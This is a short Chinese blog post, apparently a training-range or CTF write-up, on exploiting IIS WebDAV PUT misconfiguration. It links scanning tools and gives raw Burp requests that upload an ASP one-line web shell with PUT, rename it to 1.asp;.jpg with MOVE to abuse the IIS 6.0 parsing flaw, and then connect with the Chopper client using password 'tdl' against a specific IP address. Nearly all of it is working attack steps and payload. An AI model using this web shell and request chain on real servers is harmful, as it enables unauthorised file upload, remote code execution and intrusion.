版权声明:原创 多崎巡礼,未经许可禁止转载! https://blog.csdn.net/qq_42357070/article/details/82183988

该漏洞的产生原因来源于服务器配置不当造成,利用IIS PUT Scaner扫描有漏洞的iis,此漏洞主要是因为服务器开启了

webdav的组件导致的可以扫描到当前的操作,具体操作其实是通过webdav的OPTION来查询是否支持PUT。

iis scan工具链接

链接:https://pan.baidu.com/s/1LjeOMxJuNTpez1Se9i7PUw 密码:7m54

桂林老兵工具链接:

链接:https://pan.baidu.com/s/1DosFFiPpVQhag7W2BrNDLQ 密码:zfh3

使用iis scan工具链接可以得到 该站点可以put

但是使用桂林老兵无法put数据

一首凉凉。。



尝试用burp抓包修改写入

repeater

修改GET为OPTIONS

查看可执行命令

增加或修改以下

PUT /2.txt HTTP/1.1

Host: 219.153.49.228:端口

<%eval request("tdl")%>

返回不是bad request或者404就行

更改一句名称,利用iis漏洞,我们更名为1.asp;.jpg,burp写入

关于iis6.0解析漏洞可看此文:

https://blog.csdn.net/qq_42357070/article/details/81220763

更改或增加以下

MOVE /1.txt HTTP/1.1

Host: 219.153.49.228:端口

Content-Length: 25

Destination: /1.asp;.jpg

<%eval request("tdl")%>返回401

不影响,菜刀连接,219.153.49.228:端口/1.asp;.jpg ,密码tdl

根目录有key

done